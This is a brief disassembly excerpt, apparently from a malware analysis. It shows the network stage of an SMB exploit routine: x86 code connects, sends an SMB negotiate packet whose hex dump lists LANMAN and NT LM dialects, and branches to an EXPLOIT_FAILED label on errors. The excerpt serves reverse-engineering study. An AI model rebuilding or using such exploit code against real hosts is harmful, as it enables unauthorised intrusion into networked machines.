 004019DD lea ecx, [esp+41Ch+name]
004019E1 push 10h ; namelen
004019E3 push ecx ; name
004019E4 push esi ; s
004019E5 call connect
004019EA cmp eax, 0FFFFFFFFh
004019ED jz EXPLOIT_FAILED
004019F3 push 0 ; flags
004019F5 push 58h ; len
004019F7 push offset SMBr ; buf
004019FC push esi ; s
004019FD call send
00401A02 cmp eax, 0FFFFFFFFh
00401A05 jz EXPLOIT_FAILED
0042E3D0 00 00 00 54 FF 53 4D 42 72 00 00 00 00 18 01 28 ...T-SMBr......(
0042E3E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2F 4B ............../K
0042E3F0 00 00 C5 5E 00 31 00 02 4C 41 4E 4D 41 4E 31 2E ..+^.1..LANMAN1.
0042E400 30 00 02 4C 4D 31 2E 32 58 30 30 32 00 02 4E 54 0..LM1.2X002..NT
0042E410 20 4C 41 4E 4D 41 4E 20 31 2E 30 00 02 4E 54 20 -LANMAN-1.0..NT
0042E420 4C 4D 20 30 2E 31 32 00 00 00 00 00 00 00 00 63 LM-0.12........c
00401A0B push 0 ; flags
00401A0D lea edx, [esp+420h+buf]
00401A11 push 400h ; len
00401A16 push edx ; buf
00401A17 push esi ; s
00401A18 call recv
00401A1D cmp eax, 0FFFFFFFFh
00401A20 jz EXPLOIT_FAILED